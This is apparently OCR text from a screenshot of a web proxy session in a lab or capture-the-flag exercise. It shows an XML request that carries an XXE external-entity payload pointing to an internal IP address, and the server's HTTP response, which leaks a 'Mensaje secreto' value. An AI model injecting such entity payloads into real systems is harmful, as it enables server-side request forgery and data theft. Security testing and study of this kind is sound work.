 16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://192.168.1.70:80/test"> ]>
18 <root>
19 <name>
Dansh
</name>
<tel>
1254623
</tel>
<email>
&xxe;
</email>
<password>
Passw0rd123321
</password>
</root>
20
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Mar 2023 19:01:18 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 61
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, Mensaje secreto: 4848495290384
10 is already registered!